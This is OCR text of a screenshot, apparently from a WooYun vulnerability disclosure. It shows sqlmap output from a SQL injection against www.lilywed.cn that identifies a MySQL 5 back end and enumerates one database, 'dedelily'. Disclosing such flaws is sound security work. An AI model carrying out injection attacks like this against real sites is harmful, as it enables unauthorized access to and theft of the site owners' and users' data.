 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: MySQL 5
[09:24:45] [INFO] fetching database names
[09:24:45] [INFO] fetching number of databases
[09:24:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[09:24:45] [INFO] retrieved:
[09:24:46] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast' or switch '--hex'
[09:24:46] [ERROR] unable to retrieve the number of databases
[09:24:46] [INFO] falling back to current database
[09:24:46] [INFO] fetching current database
[09:24:46] [INFO] retrieved:
[09:24:46] [WARNING] reflective value(s) found and filtering out
dedelily
available databases [1]:
[*] dedelily
[09:25:12] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.lilywed.cn'
[*] shutting down at 09:25:12
C:\Users\Administrator>
半:
www.wooyun.org